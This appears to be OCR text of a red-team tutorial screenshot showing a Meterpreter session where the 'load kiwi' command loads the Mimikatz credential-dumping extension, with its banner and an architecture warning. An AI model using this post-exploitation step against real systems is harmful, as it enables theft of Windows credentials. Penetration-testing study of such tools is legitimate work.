 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >
渗透攻击红队